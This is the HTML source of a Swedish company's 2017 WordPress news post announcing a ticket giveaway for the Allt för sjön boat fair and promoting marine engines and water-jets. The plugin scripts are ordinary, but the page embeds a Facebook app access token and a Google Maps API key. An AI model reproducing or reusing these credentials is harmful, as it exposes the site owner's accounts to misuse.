<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&amp;v=3.exp&amp;language=sv&amp;key=AIzaSyB33StYlsgzfKIir7M6uas7pQW70gSJZQY&amp;ver=6.8.3" id="gmwd_map-js-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.51" id="frontend_init_map-js-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.51" id="frontend_main-js-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"Nordic\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links,events\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/nordicgensetsmotors\\\/\",\"timeline_type\":\"posts\",\"from\":\"1750465895191975\",\"limit\":\"2\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"1739880636336728|e786c42c6cbe13b28b8f4a83afbebbcd\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"1\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"1\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"1\",\"event_city\":\"1\",\"event_country\":\"1\",\"event_zip\":\"1\",\"event_map\":\"1\",\"event_date\":\"1\",\"event_desp_length\":\"200\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"data_count\":\"83\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.34" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.34" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.34" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.34" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.34" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=931&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=931&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<link rel="https://api.w.org/" href="https://www.nordic-gensets-motors.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nordic-gensets-motors.se/wp-json/wp/v2/posts/1847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nordic-gensets-motors.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/" />
<link rel='shortlink' href='https://www.nordic-gensets-motors.se/?p=1847' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nordic-gensets-motors.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nordic-gensets-motors.se%2Futlottning-av-biljetter-till-allt-for-sjon-6-8-mars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nordic-gensets-motors.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nordic-gensets-motors.se%2Futlottning-av-biljetter-till-allt-for-sjon-6-8-mars%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1847 single-format-standard wp-theme-minamaze wpi_db layout-sidebar-none layout-responsive header-style1">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="https://www.nordic-gensets-motors.se/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Följ oss på socialamedier</li><li class="social facebook"><a href="https://www.facebook.com/nordicgensetsmotors/" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://twitter.com/NordicGM" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social rss"><a href="" data-tip="bottom" data-original-title="RSS" target="_blank"><i class="fa fa-rss"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://www.nordic-gensets-motors.se/" class="custom-logo-link"><h1 rel="home" class="site-title" title="Nordic Genset &amp; Motors AB">Nordic Genset &amp; Motors AB</h1><h2 class="site-description" title="&#8211; Kvalité &amp; Pålitlighet">- Kvalité &amp; Pålitlighet</h2></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-prim-head" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.nordic-gensets-motors.se/aquamot/">Aquamot</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="https://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a>
	<ul class="sub-menu">
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
		<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">Beta Marin – Marina Elverk</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">Beta Marin – Marinmotorer</a></li>
		<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://www.nordic-gensets-motors.se/filarkiv-beta/">Filarkiv Beta</a></li>
	</ul>
</li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a>
	<ul class="sub-menu">
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
		<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://www.nordic-gensets-motors.se/steyr-4-cylindrar/">steyr 4-cylindrar</a></li>
		<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://www.nordic-gensets-motors.se/steyr-6-cylindrar/">steyr 6-cylindrar</a></li>
		<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a></li>
	</ul>
</li>
	<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://www.nordic-gensets-motors.se/tillbehor-oversikt/">Tillbehör – Översikt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://www.nordic-gensets-motors.se/aterforsaljare-2/">Återförsäljare</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-prim-head-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.nordic-gensets-motors.se/alamarin-jet/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Alamarin-Jet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.nordic-gensets-motors.se/aquamot/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Aquamot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="https://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marina Elverk</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marinmotorer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://www.nordic-gensets-motors.se/filarkiv-beta/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Beta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://www.nordic-gensets-motors.se/steyr-4-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 4-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://www.nordic-gensets-motors.se/steyr-6-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 6-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://www.nordic-gensets-motors.se/filarkiv-steyr/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Steyr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://www.nordic-gensets-motors.se/tillbehor-oversikt/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Tillbehör – Översikt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://www.nordic-gensets-motors.se/aterforsaljare-2/">Återförsäljare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Utlottning av biljetter till Allt för sjön 6-8 Mars</span></h1></div></div>
		<div id="main-core">
			
				
		<article id="post-1847" class="post-1847 post type-post status-publish format-standard hentry category-nyheter tag-alamarin tag-alamarin-jet tag-allt-for-sjon tag-allt-for-sjon-2017 tag-beta-marine tag-dieselmotor tag-motorbyte tag-nordic-gensets-motors tag-steyr-motors tag-vattenjet">

		<header class="entry-header entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/" title="Utlottning av biljetter till Allt för sjön 6-8 Mars"><time datetime="2017-03-05T20:43:53+01:00">5 mars, 2017</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.nordic-gensets-motors.se/category/nyheter/" rel="category tag">Nyheter</a></span><span class="tags"><i class="fa fa-tags"></i><a href="https://www.nordic-gensets-motors.se/tag/alamarin/" rel="tag">alamarin</a>, <a href="https://www.nordic-gensets-motors.se/tag/alamarin-jet/" rel="tag">alamarin jet</a>, <a href="https://www.nordic-gensets-motors.se/tag/allt-for-sjon/" rel="tag">allt för sjön</a>, <a href="https://www.nordic-gensets-motors.se/tag/allt-for-sjon-2017/" rel="tag">allt för sjön 2017</a>, <a href="https://www.nordic-gensets-motors.se/tag/beta-marine/" rel="tag">beta marine</a>, <a href="https://www.nordic-gensets-motors.se/tag/dieselmotor/" rel="tag">dieselmotor</a>, <a href="https://www.nordic-gensets-motors.se/tag/motorbyte/" rel="tag">motorbyte</a>, <a href="https://www.nordic-gensets-motors.se/tag/nordic-gensets-motors/" rel="tag">nordic gensets &amp; motors</a>, <a href="https://www.nordic-gensets-motors.se/tag/steyr-motors/" rel="tag">steyr motors</a>, <a href="https://www.nordic-gensets-motors.se/tag/vattenjet/" rel="tag">vattenjet</a></span></header><!-- .entry-header -->
		<div class="entry-content">
			<p>2017-03-05:</p>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="fciga-0-0">
<div class="_1mf _1mj" data-offset-key="fciga-0-0"><span data-offset-key="fciga-0-0">Första helgen på båtmässan Allt för sjön avklarad. För dig som ännu inte hunnit gå på båtmässan lottar vi nu ut 2 st biljetter var till 10 st personer.</span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="7rtg1-0-0">
<div class="_1mf _1mj" data-offset-key="7rtg1-0-0"><span data-offset-key="7rtg1-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="8hupm-0-0">
<div class="_1mf _1mj" data-offset-key="8hupm-0-0"><span data-offset-key="8hupm-0-0">Allt du behöver göra är att gå in på vår Facebook sida och gilla oss och skicka oss ett meddelande med din e-post adress, om du vinner biljetter skickar vi dom via e-post.</span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="6kc4t-0-0">
<div class="_1mf _1mj" data-offset-key="6kc4t-0-0"><span data-offset-key="6kc4t-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="9q10b-0-0">
<div class="_1mf _1mj" data-offset-key="9q10b-0-0"><span data-offset-key="9q10b-0-0">På mässan står vi i A-hallen (monter A17:01) och visar våra Beta Marine dieselar som gör motorbytet till en lek och servicen till en barnlek. Kom förbi oss och titta så kommer du förstå varför.</span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="9ts85-0-0">
<div class="_1mf _1mj" data-offset-key="9ts85-0-0"><span data-offset-key="9ts85-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="42rer-0-0">
<div class="_1mf _1mj" data-offset-key="42rer-0-0"><span data-offset-key="42rer-0-0">Vi visar även upp kvalitets dieselmotorn från Österrike, Steyr. Steyr-motorn är den ända marinmotorn på marknaden utan topplock, en så kallad monoblock motor. Tack vare konstruktionen med monoblock har den överlägsen slitstyrkan och används i försvarsmakter världen över och blev valet när Svenska försvarsmakten skulle uppgradera G-båten.</span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="dvb1e-0-0">
<div class="_1mf _1mj" data-offset-key="dvb1e-0-0"><span data-offset-key="dvb1e-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="3k6l-0-0">
<div class="_1mf _1mj" data-offset-key="3k6l-0-0"><span data-offset-key="3k6l-0-0">Vi har även med oss en vatten-jet från Finland, Alamarin. Med den utmärkta manövrerings förmågan och minimala underhållet är det ett självklart val för många arbets- och räddnings båtar. Alamarin har ett koniskt hus vilket gör att man kan justera impellern vid slitage vilket man inte kan med andra vatten-jet aggregat.</span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="9tnll-0-0">
<div class="_1mf _1mj" data-offset-key="9tnll-0-0"><span data-offset-key="9tnll-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="cbqnr-0-0">
<div class="_1mf _1mj" data-offset-key="cbqnr-0-0"></div>
</div>
<div class="" data-block="true" data-editor="cgqe0" data-offset-key="75ccj-0-0">
<div class="_1mf _1mj" data-offset-key="75ccj-0-0"><span data-offset-key="75ccj-0-0">Vi ses på mässan.</span></div>
</div>
<p><a href="http://www.nordic-gensets-motors.se/alltforsjon2017/"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1848" src="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/03/alltforsjon2017-1024x768.jpg" alt="" width="960" height="720" srcset="https://www.nordic-gensets-motors.se/wp-content/uploads/2017/03/alltforsjon2017-1024x768.jpg 1024w, https://www.nordic-gensets-motors.se/wp-content/uploads/2017/03/alltforsjon2017-300x225.jpg 300w, https://www.nordic-gensets-motors.se/wp-content/uploads/2017/03/alltforsjon2017-768x576.jpg 768w, https://www.nordic-gensets-motors.se/wp-content/uploads/2017/03/alltforsjon2017-960x720.jpg 960w, https://www.nordic-gensets-motors.se/wp-content/uploads/2017/03/alltforsjon2017-480x360.jpg 480w, https://www.nordic-gensets-motors.se/wp-content/uploads/2017/03/alltforsjon2017-320x240.jpg 320w, https://www.nordic-gensets-motors.se/wp-content/uploads/2017/03/alltforsjon2017-240x180.jpg 240w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Monter A17:01</p>

		<style>
			.huge-it-share-buttons {
				border:0px solid #0FB5D6;
				border-radius:5px;
				background:#3BD8FF;
			 text-align:left; 									}

			#huge-it-share-buttons-top {margin-bottom:0px;}
			#huge-it-share-buttons-bottom {margin-top:0px;}

			.huge-it-share-buttons h3 {
				font-size:25px ;
				font-family:Arial,Helvetica Neue,Helvetica,sans-serif;
				color:#666666;

			display:block;				line-height:25px ;

			 text-align:left; 									}

			.huge-it-share-buttons ul {
			 float:left; 									}

			.huge-it-share-buttons ul li {
				margin-left:3px;
				margin-right:3px;
				padding:0px;
				border:0px ridge #E6354C;
				border-radius:11px;
				background-color:#14CC9B;
			}

			.huge-it-share-buttons ul li #backforunical1847 {
				border-bottom: 0;
				background-image:url('https://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/Front_end/../images/buttons.30.png');
				width:30px;
				height:30px;
			}

			.front-shares-count {
				position: absolute;
				text-align: center;
				display: block;
			}

			.shares_size20 .front-shares-count {
				font-size: 10px;
				top: 10px;
				width: 20px;
			}

			.shares_size30 .front-shares-count {
				font-size: 11px;
				top: 15px;
				width: 30px;
			}

			.shares_size40 .front-shares-count {
				font-size: 12px;
				top: 21px;
				width: 40px;
			}
		</style>
		
		<div id="huge-it-share-buttons-top" class="huge-it-share-buttons nobackground">
			<h3>Share This:</h3>
			<ul class="huge-it-share-buttons-list ">
									<li class="nobackground " >

												<a id="backforunical1847" href="https://www.facebook.com/sharer/sharer.php?u=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/"  onclick="javascript:void window.open('https://www.facebook.com/sharer/sharer.php?u=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -0px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1847" href="https://twitter.com/share?status=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&text=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('https://twitter.com/share?status=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&text=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -30px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1847" href="http://www.pinterest.com/pin/create/button/?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&media=https://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/Front_end/../images/noimage.png&description=Utlottning av biljetter till Allt för sjön 6-8 Mars"  onclick="javascript:void window.open('http://www.pinterest.com/pin/create/button/?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/&media=https://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/Front_end/../images/noimage.png&description=Utlottning av biljetter till Allt för sjön 6-8 Mars','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -60px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1847" href="https://plus.google.com/share?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/"  onclick="javascript:void window.open('https://plus.google.com/share?url=www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -90px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1847" href="https://www.linkedin.com/shareArticle?title=Utlottning av biljetter till Allt för sjön 6-8 Mars&mini=true&url=https://www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/"  onclick="javascript:void window.open('https://www.linkedin.com/shareArticle?title=Utlottning av biljetter till Allt för sjön 6-8 Mars&mini=true&url=https://www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -120px -120px "></a>
					</li>
										<li class="nobackground " >

